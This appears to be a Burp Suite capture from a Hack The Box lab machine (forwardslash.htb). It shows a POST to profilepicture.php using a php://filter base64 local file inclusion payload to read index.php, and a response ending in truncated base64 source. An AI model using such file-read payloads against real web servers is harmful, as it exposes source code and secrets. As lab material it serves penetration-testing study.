 Request
Pretty Raw Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 57
9 Origin: http://backup.forwardslash.htb
10 Connection: close
11 Referer: http://backup.forwardslash.htb/profilepicture.php
12 Cookie: PHPSESSID=g392k8k2rek0ii92d8eu6a3n33
13 Upgrade-Insecure-Requests: 1
14
15 url=php://filter/convert.base64-encode/resource=index.php
Search
Response
Pretty Raw Hex Render
24 <font style="color:red">
This has all been disabled while we try to get back on our feet after the hack.<br>
<b>
-Pain
</b>
</font>
25 </div>
26 <form action="/profilepicture.php" method="post">
27 URL:
28 <input type="text" name="url" disabled style="width:600px">
<br>
29 <input style="width:200px" type="submit" value="Submit" disabled>
30 </form>
31 </body>
32 </html>
33 dTw/cGhwCi8vIEluaXRpYWxpemUgdGhlIHNlc3Npb24Kc2Vzc2lvbl9zdGFydCgpOwoKLy8gQ2hlY2sgaWYgdGhlIHVzZXIgaXMgbG9nZ2VkIGluLCBpZiBub3QgdGhlbiByZWRpc
NJT05bImxvZ2dlZGluIl0gIT09IHRydWUpewogICAgaGVhZGVyKCJsb2NhdGlvbjogbG9naW4ucGhwIik7CiAgICBleGl0Owp9IGVsc2UgewoJaGVhZGVyKCJsb2NhdGlvbjogLyI
ZXRhIGNoYXJzZXQ9IlVURi04Ij4KICAgIDx0aXRsZT5XZWxjb21lPC90aXRsZT4KICAgIDxsaW5rIHJlbD0ic3R5bGVzaGVldCIgaHJlZj0iYm9vdHN0cmFwLmNzcyI+CiAgICA8c